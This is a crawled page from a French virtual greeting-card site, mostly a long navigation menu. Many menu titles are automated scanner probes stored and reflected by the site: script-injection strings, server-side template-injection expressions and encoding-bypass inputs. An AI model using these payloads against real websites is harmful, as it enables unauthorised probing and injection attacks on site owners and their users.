

--- FILE ---
content_type: text/html
request_url: http://cartes-virtuelles.kaweb.fr/1383-dfb%7B%7B98991*97996%7D%7Dxca
body_size: 35524
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
	<head>
				
		<title>Cartes de voeux virtuelles</title>
		<link rel="stylesheet" href="images/style.css" type="text/css">
		<meta http-equiv=Content-Type content="text/html; charset=iso-8859-1">
		<meta name="viewport" content="width=device-width, initial-scale=1">

			<meta name="title" content="Cartes de voeux virtuelles">
			<meta name="description" content="Cartes de voeux virtuelles et gratuites chez kaweb.fr">
			<meta name="keywords" content="carte, cartes, cartes virtuelles, cartes virtuelles gratuites, carte virtuelle, cartes postales, carte postale, e-card, e-cards, carte de voeux, cartes de voeux, carte de voeux gratuite, cartes de voeux gratuites, bonne fête, bonne année, joyeux, voeux 2010">
			<meta name="author" content="Kaweb">
	
			<meta name="revisit-after" content="10 days">
			<meta name="language" content="french, FR, francais">
			<meta name="robots" content="ALL">
			<meta http-equiv="pragma" content="no-chache">
			
				
	</head>

<body style="margin:10px" class="FondAutour" background="dmediafiles/bground.jpg">

<div id="header" style="text-align:center;">
		</div>

<div id="global" style="text-align:center;">
<div id="sglobal" style="max-width:800px; background-color:#FFFFFF; margin:auto;">

<div id="bandeau">
			</div>

<div id="menu1">
	<!-- Menu de niveau 1 -->
<ul id="nav">
	<li><a href="index.php">Accueil</a></li>
		
		 
				<!--li><a href='index.php?id=6'  rel="dropmenu6">Mode d‘emploi</a></li-->
				<li><a href='/6-Mode-d‘emploi'  rel="dropmenu6">Mode d‘emploi</a></li>
			 
				<!--li><a href='index.php?id=4'  rel="dropmenu4">Mode d‘emploi</a></li-->
				<li><a href='/4-Mode-d‘emploi'  rel="dropmenu4">Mode d‘emploi</a></li>
			 
				<!--li><a href='index.php?id=519'  rel="dropmenu519">1'"()&%<zzz><ScRiPt >PnzB(9606)</ScRiPt></a></li-->
				<li><a href='/519-1'"()&%<zzz><ScRiPt->PnzB(9606)</ScRiPt>'  rel="dropmenu519">1'"()&%<zzz><ScRiPt >PnzB(9606)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=521'  rel="dropmenu521">bfg6794%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6794</a></li-->
				<li><a href='/521-bfg6794%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6794'  rel="dropmenu521">bfg6794%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6794</a></li>
			 
				<!--li><a href='index.php?id=520'  rel="dropmenu520">19699202</a></li-->
				<li><a href='/520-19699202'  rel="dropmenu520">19699202</a></li>
			 
				<!--li><a href='index.php?id=522'  rel="dropmenu522">bfgx7913%C0%BEz1%C0%BCz2a%90bcxhjl7913</a></li-->
				<li><a href='/522-bfgx7913%C0%BEz1%C0%BCz2a%90bcxhjl7913'  rel="dropmenu522">bfgx7913%C0%BEz1%C0%BCz2a%90bcxhjl7913</a></li>
			 
				<!--li><a href='index.php?id=523'  rel="dropmenu523"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/523-<%={{={@{#{${dfb}}%>'  rel="dropmenu523"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=525'  rel="dropmenu525">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/525-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu525">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=524'  rel="dropmenu524"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/524-<th:t="${dfb}#foreach'  rel="dropmenu524"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=526'  rel="dropmenu526">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/526-dfb{{98991*97996}}xca'  rel="dropmenu526">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=527'  rel="dropmenu527">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/527-dfb[[${98991*97996}]]xca'  rel="dropmenu527">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=528'  rel="dropmenu528">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/528-dfb__${98991*97996}__::.x'  rel="dropmenu528">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=529'  rel="dropmenu529">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/529-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu529">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=986'  rel="dropmenu986">Mr.</a></li-->
				<li><a href='/986-Mr.'  rel="dropmenu986">Mr.</a></li>
			 
				<!--li><a href='index.php?id=749'  rel="dropmenu749">Mr.</a></li-->
				<li><a href='/749-Mr.'  rel="dropmenu749">Mr.</a></li>
			 
				<!--li><a href='index.php?id=761'  rel="dropmenu761">Mr.</a></li-->
				<li><a href='/761-Mr.'  rel="dropmenu761">Mr.</a></li>
			 
				<!--li><a href='index.php?id=764'  rel="dropmenu764">Mr.</a></li-->
				<li><a href='/764-Mr.'  rel="dropmenu764">Mr.</a></li>
			 
				<!--li><a href='index.php?id=767'  rel="dropmenu767">Mr.</a></li-->
				<li><a href='/767-Mr.'  rel="dropmenu767">Mr.</a></li>
			 
				<!--li><a href='index.php?id=770'  rel="dropmenu770">Mr.</a></li-->
				<li><a href='/770-Mr.'  rel="dropmenu770">Mr.</a></li>
			 
				<!--li><a href='index.php?id=772'  rel="dropmenu772">Mr.</a></li-->
				<li><a href='/772-Mr.'  rel="dropmenu772">Mr.</a></li>
			 
				<!--li><a href='index.php?id=778'  rel="dropmenu778">Mr.</a></li-->
				<li><a href='/778-Mr.'  rel="dropmenu778">Mr.</a></li>
			 
				<!--li><a href='index.php?id=786'  rel="dropmenu786">Mr.</a></li-->
				<li><a href='/786-Mr.'  rel="dropmenu786">Mr.</a></li>
			 
				<!--li><a href='index.php?id=795'  rel="dropmenu795">Mr.</a></li-->
				<li><a href='/795-Mr.'  rel="dropmenu795">Mr.</a></li>
			 
				<!--li><a href='index.php?id=799'  rel="dropmenu799">Mr.</a></li-->
				<li><a href='/799-Mr.'  rel="dropmenu799">Mr.</a></li>
			 
				<!--li><a href='index.php?id=801'  rel="dropmenu801">Mr.</a></li-->
				<li><a href='/801-Mr.'  rel="dropmenu801">Mr.</a></li>
			 
				<!--li><a href='index.php?id=817'  rel="dropmenu817">Mr.</a></li-->
				<li><a href='/817-Mr.'  rel="dropmenu817">Mr.</a></li>
			 
				<!--li><a href='index.php?id=820'  rel="dropmenu820">Mr.</a></li-->
				<li><a href='/820-Mr.'  rel="dropmenu820">Mr.</a></li>
			 
				<!--li><a href='index.php?id=836'  rel="dropmenu836">Mr.</a></li-->
				<li><a href='/836-Mr.'  rel="dropmenu836">Mr.</a></li>
			 
				<!--li><a href='index.php?id=970'  rel="dropmenu970">Mr.</a></li-->
				<li><a href='/970-Mr.'  rel="dropmenu970">Mr.</a></li>
			 
				<!--li><a href='index.php?id=973'  rel="dropmenu973">1g6MqkmGO</a></li-->
				<li><a href='/973-1g6MqkmGO'  rel="dropmenu973">1g6MqkmGO</a></li>
			 
				<!--li><a href='index.php?id=990'  rel="dropmenu990">Mr.'"()&%<zzz><ScRiPt >4Q6G(9886)</ScRiPt></a></li-->
				<li><a href='/990-Mr.'"()&%<zzz><ScRiPt->4Q6G(9886)</ScRiPt>'  rel="dropmenu990">Mr.'"()&%<zzz><ScRiPt >4Q6G(9886)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=991'  rel="dropmenu991">Mr.9085637</a></li-->
				<li><a href='/991-Mr.9085637'  rel="dropmenu991">Mr.9085637</a></li>
			 
				<!--li><a href='index.php?id=992'  rel="dropmenu992">Mr.'"()&%<zzz><ScRiPt >1kfX(9892)</ScRiPt></a></li-->
				<li><a href='/992-Mr.'"()&%<zzz><ScRiPt->1kfX(9892)</ScRiPt>'  rel="dropmenu992">Mr.'"()&%<zzz><ScRiPt >1kfX(9892)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=993'  rel="dropmenu993">bfg4635%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4635</a></li-->
				<li><a href='/993-bfg4635%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4635'  rel="dropmenu993">bfg4635%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4635</a></li>
			 
				<!--li><a href='index.php?id=994'  rel="dropmenu994">Mr.9661974</a></li-->
				<li><a href='/994-Mr.9661974'  rel="dropmenu994">Mr.9661974</a></li>
			 
				<!--li><a href='index.php?id=995'  rel="dropmenu995">bfgx7611%C0%BEz1%C0%BCz2a%90bcxhjl7611</a></li-->
				<li><a href='/995-bfgx7611%C0%BEz1%C0%BCz2a%90bcxhjl7611'  rel="dropmenu995">bfgx7611%C0%BEz1%C0%BCz2a%90bcxhjl7611</a></li>
			 
				<!--li><a href='index.php?id=996'  rel="dropmenu996"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/996-<%={{={@{#{${dfb}}%>'  rel="dropmenu996"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=997'  rel="dropmenu997">bfg5778%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5778</a></li-->
				<li><a href='/997-bfg5778%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5778'  rel="dropmenu997">bfg5778%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5778</a></li>
			 
				<!--li><a href='index.php?id=998'  rel="dropmenu998">Mr.</a></li-->
				<li><a href='/998-Mr.'  rel="dropmenu998">Mr.</a></li>
			 
				<!--li><a href='index.php?id=999'  rel="dropmenu999">bfgx6503%C0%BEz1%C0%BCz2a%90bcxhjl6503</a></li-->
				<li><a href='/999-bfgx6503%C0%BEz1%C0%BCz2a%90bcxhjl6503'  rel="dropmenu999">bfgx6503%C0%BEz1%C0%BCz2a%90bcxhjl6503</a></li>
			 
				<!--li><a href='index.php?id=1000'  rel="dropmenu1000"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1000-<th:t="${dfb}#foreach'  rel="dropmenu1000"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1001'  rel="dropmenu1001"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1001-<%={{={@{#{${dfb}}%>'  rel="dropmenu1001"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1002'  rel="dropmenu1002">Mr.</a></li-->
				<li><a href='/1002-Mr.'  rel="dropmenu1002">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1003'  rel="dropmenu1003">Mr.</a></li-->
				<li><a href='/1003-Mr.'  rel="dropmenu1003">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1004'  rel="dropmenu1004">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1004-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1004">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1005'  rel="dropmenu1005"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1005-<th:t="${dfb}#foreach'  rel="dropmenu1005"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1006'  rel="dropmenu1006">Mr.'"()&%<zzz><ScRiPt >BGZH(9475)</ScRiPt></a></li-->
				<li><a href='/1006-Mr.'"()&%<zzz><ScRiPt->BGZH(9475)</ScRiPt>'  rel="dropmenu1006">Mr.'"()&%<zzz><ScRiPt >BGZH(9475)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1007'  rel="dropmenu1007">Mr.</a></li-->
				<li><a href='/1007-Mr.'  rel="dropmenu1007">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1008'  rel="dropmenu1008">Mr.</a></li-->
				<li><a href='/1008-Mr.'  rel="dropmenu1008">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1009'  rel="dropmenu1009">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1009-dfb{{98991*97996}}xca'  rel="dropmenu1009">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1010'  rel="dropmenu1010">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1010-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1010">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1011'  rel="dropmenu1011">Mr.9334022</a></li-->
				<li><a href='/1011-Mr.9334022'  rel="dropmenu1011">Mr.9334022</a></li>
			 
				<!--li><a href='index.php?id=1012'  rel="dropmenu1012">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1012-dfb[[${98991*97996}]]xca'  rel="dropmenu1012">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1013'  rel="dropmenu1013">Mr.</a></li-->
				<li><a href='/1013-Mr.'  rel="dropmenu1013">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1014'  rel="dropmenu1014">bfg7948%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7948</a></li-->
				<li><a href='/1014-bfg7948%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7948'  rel="dropmenu1014">bfg7948%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7948</a></li>
			 
				<!--li><a href='index.php?id=1015'  rel="dropmenu1015">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1015-dfb__${98991*97996}__::.x'  rel="dropmenu1015">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1016'  rel="dropmenu1016">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1016-dfb{{98991*97996}}xca'  rel="dropmenu1016">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1017'  rel="dropmenu1017">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1017-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1017">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1018'  rel="dropmenu1018">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1018-dfb[[${98991*97996}]]xca'  rel="dropmenu1018">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1019'  rel="dropmenu1019">bfgx5227%C0%BEz1%C0%BCz2a%90bcxhjl5227</a></li-->
				<li><a href='/1019-bfgx5227%C0%BEz1%C0%BCz2a%90bcxhjl5227'  rel="dropmenu1019">bfgx5227%C0%BEz1%C0%BCz2a%90bcxhjl5227</a></li>
			 
				<!--li><a href='index.php?id=1020'  rel="dropmenu1020">bfg8948%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8948</a></li-->
				<li><a href='/1020-bfg8948%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8948'  rel="dropmenu1020">bfg8948%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8948</a></li>
			 
				<!--li><a href='index.php?id=1021'  rel="dropmenu1021">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1021-dfb__${98991*97996}__::.x'  rel="dropmenu1021">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1022'  rel="dropmenu1022">bfgx3342%C0%BEz1%C0%BCz2a%90bcxhjl3342</a></li-->
				<li><a href='/1022-bfgx3342%C0%BEz1%C0%BCz2a%90bcxhjl3342'  rel="dropmenu1022">bfgx3342%C0%BEz1%C0%BCz2a%90bcxhjl3342</a></li>
			 
				<!--li><a href='index.php?id=1023'  rel="dropmenu1023"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1023-<%={{={@{#{${dfb}}%>'  rel="dropmenu1023"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1024'  rel="dropmenu1024">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1024-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1024">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1025'  rel="dropmenu1025">Mr.</a></li-->
				<li><a href='/1025-Mr.'  rel="dropmenu1025">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1026'  rel="dropmenu1026">bfg1425%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1425</a></li-->
				<li><a href='/1026-bfg1425%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1425'  rel="dropmenu1026">bfg1425%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1425</a></li>
			 
				<!--li><a href='index.php?id=1027'  rel="dropmenu1027"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1027-<th:t="${dfb}#foreach'  rel="dropmenu1027"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1028'  rel="dropmenu1028"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1028-<%={{={@{#{${dfb}}%>'  rel="dropmenu1028"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1029'  rel="dropmenu1029">bfgx1781%C0%BEz1%C0%BCz2a%90bcxhjl1781</a></li-->
				<li><a href='/1029-bfgx1781%C0%BEz1%C0%BCz2a%90bcxhjl1781'  rel="dropmenu1029">bfgx1781%C0%BEz1%C0%BCz2a%90bcxhjl1781</a></li>
			 
				<!--li><a href='index.php?id=1030'  rel="dropmenu1030">Mr.</a></li-->
				<li><a href='/1030-Mr.'  rel="dropmenu1030">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1031'  rel="dropmenu1031">Mr.</a></li-->
				<li><a href='/1031-Mr.'  rel="dropmenu1031">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1032'  rel="dropmenu1032"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1032-<%={{={@{#{${dfb}}%>'  rel="dropmenu1032"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1033'  rel="dropmenu1033">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1033-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1033">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1034'  rel="dropmenu1034">Mr.</a></li-->
				<li><a href='/1034-Mr.'  rel="dropmenu1034">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1035'  rel="dropmenu1035"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1035-<th:t="${dfb}#foreach'  rel="dropmenu1035"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1036'  rel="dropmenu1036">Mr.</a></li-->
				<li><a href='/1036-Mr.'  rel="dropmenu1036">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1037'  rel="dropmenu1037">Mr.</a></li-->
				<li><a href='/1037-Mr.'  rel="dropmenu1037">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1038'  rel="dropmenu1038"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1038-<th:t="${dfb}#foreach'  rel="dropmenu1038"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1039'  rel="dropmenu1039">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1039-dfb{{98991*97996}}xca'  rel="dropmenu1039">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1040'  rel="dropmenu1040">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1040-dfb[[${98991*97996}]]xca'  rel="dropmenu1040">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1041'  rel="dropmenu1041">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1041-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1041">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1042'  rel="dropmenu1042">Mr.</a></li-->
				<li><a href='/1042-Mr.'  rel="dropmenu1042">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1043'  rel="dropmenu1043">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1043-dfb__${98991*97996}__::.x'  rel="dropmenu1043">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1044'  rel="dropmenu1044">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1044-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1044">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1045'  rel="dropmenu1045">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1045-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1045">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1046'  rel="dropmenu1046">Mr.</a></li-->
				<li><a href='/1046-Mr.'  rel="dropmenu1046">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1047'  rel="dropmenu1047">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1047-dfb{{98991*97996}}xca'  rel="dropmenu1047">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1048'  rel="dropmenu1048">Mr.</a></li-->
				<li><a href='/1048-Mr.'  rel="dropmenu1048">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1049'  rel="dropmenu1049">bfg6732%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6732</a></li-->
				<li><a href='/1049-bfg6732%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6732'  rel="dropmenu1049">bfg6732%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6732</a></li>
			 
				<!--li><a href='index.php?id=1050'  rel="dropmenu1050">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1050-dfb{{98991*97996}}xca'  rel="dropmenu1050">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1051'  rel="dropmenu1051">bfgx2811%C0%BEz1%C0%BCz2a%90bcxhjl2811</a></li-->
				<li><a href='/1051-bfgx2811%C0%BEz1%C0%BCz2a%90bcxhjl2811'  rel="dropmenu1051">bfgx2811%C0%BEz1%C0%BCz2a%90bcxhjl2811</a></li>
			 
				<!--li><a href='index.php?id=1052'  rel="dropmenu1052">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1052-dfb[[${98991*97996}]]xca'  rel="dropmenu1052">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1053'  rel="dropmenu1053"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1053-<%={{={@{#{${dfb}}%>'  rel="dropmenu1053"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1054'  rel="dropmenu1054">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1054-dfb[[${98991*97996}]]xca'  rel="dropmenu1054">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1055'  rel="dropmenu1055">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1055-dfb__${98991*97996}__::.x'  rel="dropmenu1055">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1056'  rel="dropmenu1056">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1056-dfb__${98991*97996}__::.x'  rel="dropmenu1056">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1057'  rel="dropmenu1057">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1057-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1057">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1058'  rel="dropmenu1058">Mr.</a></li-->
				<li><a href='/1058-Mr.'  rel="dropmenu1058">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1059'  rel="dropmenu1059">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1059-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1059">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1060'  rel="dropmenu1060">bfg6419%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6419</a></li-->
				<li><a href='/1060-bfg6419%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6419'  rel="dropmenu1060">bfg6419%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6419</a></li>
			 
				<!--li><a href='index.php?id=1061'  rel="dropmenu1061"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1061-<th:t="${dfb}#foreach'  rel="dropmenu1061"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1062'  rel="dropmenu1062">bfg3860%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3860</a></li-->
				<li><a href='/1062-bfg3860%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3860'  rel="dropmenu1062">bfg3860%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3860</a></li>
			 
				<!--li><a href='index.php?id=1063'  rel="dropmenu1063">bfgx1791%C0%BEz1%C0%BCz2a%90bcxhjl1791</a></li-->
				<li><a href='/1063-bfgx1791%C0%BEz1%C0%BCz2a%90bcxhjl1791'  rel="dropmenu1063">bfgx1791%C0%BEz1%C0%BCz2a%90bcxhjl1791</a></li>
			 
				<!--li><a href='index.php?id=1064'  rel="dropmenu1064">bfgx9017%C0%BEz1%C0%BCz2a%90bcxhjl9017</a></li-->
				<li><a href='/1064-bfgx9017%C0%BEz1%C0%BCz2a%90bcxhjl9017'  rel="dropmenu1064">bfgx9017%C0%BEz1%C0%BCz2a%90bcxhjl9017</a></li>
			 
				<!--li><a href='index.php?id=1065'  rel="dropmenu1065">Mr.</a></li-->
